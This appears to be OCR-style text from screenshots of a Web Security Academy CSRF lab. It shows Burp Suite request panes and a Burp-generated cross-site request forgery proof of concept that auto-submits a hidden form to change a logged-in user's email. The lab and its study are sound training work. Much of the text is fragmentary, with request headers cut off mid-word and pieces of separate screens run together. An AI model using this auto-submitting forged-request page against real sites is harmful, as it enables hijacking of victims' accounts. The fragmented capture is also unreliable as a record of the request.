 Request
Raw
Params
H
POST /my-account
Host:
0a7900e3038f8462
net
Connection: clos
Content-Length:
Cache-Control: m
sec-ch-ua: "Chro
"Brave";v="158"
sec-ch-ua-mobile
sec-ch-ua-platfo
Upgrade-Insecure
Content-Type: ap
User-Agent: Mozi
AppleWebKit/537.
Chrome/158.0.0.0
Origin:
https://0a7900e3
academy.net
Accept:
text/html,applic
image/jxl,image/
Sec-GPC: 1
Sec-Fetch-Site:
Sec-Fetch-Mode:
Sec-Fetch-User:
Sec-Fetch-Dest:
Referer:
https://0a7900e3
academy.net/my-a
Accept-Encoding:
Accept-Language:
Cookie: session=
Request to: https://0a7900e3038f846280c3711700030004.web-security-academy.net
?
Options
Raw
Params
Headers
Hex
POST /my-account/change-email HTTP/1.1
Host: 0a7900e3038f846280c3711700030004.web-security-academy.net
Connection: close
Content-Length: 60
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24", "Brave";v="158"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="https://0a7900e3038f846280c3711700030004.web-security-academy.net/my-acc
ount/change-email" method="POST">
<input type="hidden" name="email" value="kkkk&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="XUIwPQlKxfbT8ShKTD2aKwnwXr7xZ1dO"
/>
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
? < + > Type a search term 0 matches
Academy
Go to exploit server
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your email is: test123@gmail.com
Email
Update email